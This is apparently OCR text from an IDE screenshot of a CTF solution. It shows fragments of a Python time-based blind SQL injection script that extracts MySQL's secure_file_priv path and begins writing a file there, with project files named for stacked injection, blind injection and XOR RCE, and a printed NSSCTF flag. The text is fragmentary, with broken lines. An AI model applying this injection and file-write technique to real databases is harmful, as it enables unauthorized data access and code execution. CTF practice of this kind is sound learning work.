 main.py index.py string.py test.py 堆叠注入.php 盲注.php
pythonProject C:\Users
venv
Lib
Scripts
.gitignore
pyvenv.cfg
test.py
flag.txt
index.py
main.py
phar.phar
xor_rce.txt
External Libraries
Scratches and Consoles
char_list = "_/" + string.ascii_letters + string.digits
template = "select if((select substr(@@global.secure_file_priv,
9 data = ''
10 print('ok')
11 for i in range(1, 100):
12 flag = False
13 for c in char_list:
1 resp = req('3', template % (i, c))
15 if resp.elapsed.seconds > 1.5:
16 data += c
17 flag = True
18 print(data)
19 break
20 if not flag:
21 print("end!")
22 return data
23
4 def exp(secure_file_path):
25 filename = "".join(random.sample(string.ascii_letters, 6)) + '.
26 file = os.path.join(secure_file_path, filename)
get_secure_file_priv() › for i in range(1, 100) › for c in char_list
un: main index
D:\python\python.exe C:/Users/13728/PycharmProjects/pythonProject/index.py
数据库连接失败NSSCTF{805324de-4a37-4c5d-ad52-623b515cf435}
she
saw